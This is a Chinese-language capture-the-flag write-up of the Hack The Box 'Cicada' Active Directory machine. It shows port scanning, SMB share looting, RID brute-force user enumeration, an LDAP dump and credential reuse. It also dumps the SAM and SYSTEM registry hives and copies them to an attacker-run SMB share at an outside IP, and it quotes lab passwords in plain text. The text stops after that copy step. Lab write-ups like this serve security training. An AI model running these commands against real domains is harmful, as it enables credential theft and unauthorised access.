本靶机用到比较多工具考察信息搜集能力,利用SAM 和 SYSTEM 注册表配置单元提取本地管理员的密码哈希值
Cicada 信息搜集 nmap扫描端口
1 sudo nmap -sV -v -p- -min-rate=3000 10.10.11.35
扫描结果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-08 22:29:34Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name) 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name) 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name) 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 65132/tcp open msrpc Microsoft Windows RPC

外网打点 注意到445端口开放,smb连接看下共享文件

经过测试发现HR共享文件夹下存在txt文件,get下载到本地
1 smbclient \\\\10.10.11.35\\HR

查看文件泄露了用户和密码
1 Cicada$M6Corpb*@Lp#nZp!8
尝试使用kerbrute爆破用户名,爆了很久没爆出来
1 ./kerbrute_linux_amd64 userenum -d cicada.htb /home/rev1ve/shentou/dict/username/ --dc 10.10.11.35
换成netexec进行smb协议暴力枚举用户,使用我们前面列举的用户名去空密码登录
1 nxc smb 10.10.11.35 -u Guest -p '' --rid-brute > user_list.txt
枚举结果如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 [*] First time use detected [*] Creating home directory structure [*] Creating missing folder logs [*] Creating missing folder modules [*] Creating missing folder protocols [*] Creating missing folder workspaces [*] Creating missing folder obfuscated_scripts [*] Creating missing folder screenshots [*] Creating default workspace [*] Initializing FTP protocol database [*] Initializing VNC protocol database [*] Initializing SSH protocol database [*] Initializing LDAP protocol database [*] Initializing WINRM protocol database [*] Initializing RDP protocol database [*] Initializing SMB protocol database [*] Initializing WMI protocol database [*] Initializing MSSQL protocol database [*] Copying default configuration file SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False) SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Guest: SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser) SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser) SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser) SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias) SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias) SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias) SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias) SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser) SMB 10.10.11.35 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias) SMB 10.10.11.35 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser) SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser) SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser) SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser) SMB 10.10.11.35 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup) SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)
写个脚本把符合条件的User用户名提取出来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 import reinput_file = r'./user_list.txt' output_file = r'./user.txt' pattern = re.compile (r'\\(.*?)(?= \(SidTypeUser\))' ) with open (input_file, 'r' ) as infile: lines = infile.readlines() users = [] for line in lines: match = pattern.search(line) if match : users.append(match .group(1 ).strip()) with open (output_file, 'w' ) as outfile: for user in users: outfile.write(user + '\n' ) print (f"Extracted usernames have been saved to {output_file} " )
提取结果如下
1 2 3 4 5 6 7 8 9 Administrator Guest krbtgt CICADA-DC$ john.smoulder sarah.dantelia michael.wrightson david.orelious emily.oscars

我们根据刚刚扫描的结果389端口是开放的,尝试把LDAP的信息dump出来。这里把扫出来的用户名都试试,最终测试出密码属于michael.wrightson的
1 ldapdomaindump ldap://10.10.11.35 -u 'cicada.htb\michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' -o ./dump_output

文件比较多,我们使用find命令找下有没有包含password
1 find . -type f -exec grep -l 'password' {} +

主要是找user文件,成功得到david.orelious用户密码

我们前面测过DEV共享文件夹权限不够,那么尝试登录看看
1 smbclient \\\\10.10.11.35\\DEV -U cicada.htb/david.orelious

把文件get下载下来,得到emily.oscars用户密码

前面扫描结果还开放了5985 端口,该端口使用WinRM 服务,支持 PowerShell 远程管理和 WMI。

在用户桌面得到user的flag

权限提升 并且我们注意到有sam和system文件,那么可以进行哈希传递攻击
我们先备份一下
1 2 reg save hklm\system C:\Users\emily.oscars.CICADA\system.hive reg save hklm\sam C:\Users\emily.oscars.CICADA\sam.hive

在本地开启smb服务器,建立共享获取敏感文件
1 sudo impacket-smbserver getinfo . -smb2support -username rev1ve -password rev1ve@.

然后在靶机建立共享连接,使用copy-item命令复制到我们攻击机上
1 2 3 net use \\10.10.16.13\getinfo /user:rev1ve rev1ve@. copy-item C:\Users\emily.oscars.CICADA\sam.hive \\10.10.16.13\getinfo\sam.hive copy-item C:\Users\emily.oscars.CICADA\system.hive \\10.10.16.13\getinfo\system.hive
